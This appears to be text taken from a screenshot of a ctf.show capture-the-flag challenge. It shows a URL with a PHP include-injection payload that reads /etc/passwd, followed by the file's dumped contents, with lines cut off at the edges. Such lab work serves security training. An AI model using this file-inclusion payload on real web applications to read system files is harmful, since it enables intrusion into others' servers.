 b01178fa-7a22-41b9-96d7-cbec6310948b.challenge.ctf.show/?c=include%0A$_GET[1]?>&1=/etc/passwd
导入书签... yzklov CSDN - 专业开发者社... CTFHub SHCTF-校外赛道 - 山... 0xGame 2023 哔哩哔哩 ( ゜- ゜)つロ ... CTF站点导航 | 猫捉鱼铃 快速开始 - Hello CTF
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/s
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/
/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpop
/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534
data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin